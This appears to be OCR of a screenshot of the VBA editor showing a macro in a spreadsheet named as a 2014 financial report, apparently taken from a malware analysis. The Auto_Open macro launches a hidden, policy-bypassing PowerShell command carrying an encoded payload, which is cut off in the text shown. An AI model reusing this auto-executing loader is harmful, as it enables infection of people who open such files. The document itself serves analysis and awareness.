 Microsoft Visual Basic for Applications - Financial_report_2014.xls - [Module1 (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Type a qu
Ln 8, Col 1
Project - VBAProject
(General)
Auto_Open
VBAProject (Financial_re
Microsoft Excel Objects
Sheet1 (Sheet1)
Sheet2 (Sheet2)
Sheet3 (Sheet3)
ThisWorkbook
Modules
Module1
Sub Auto_Open()
Sheets("Sheet2").Visible = True
Sheets("Sheet2").Select
Dim strCommand As String
strCommand = "PowerShell.exe -Exec Bypass -NoL -Win Hidden -Enc SQBFAFgAIAAoAE4AZ
Shell strCommand, 0
End Sub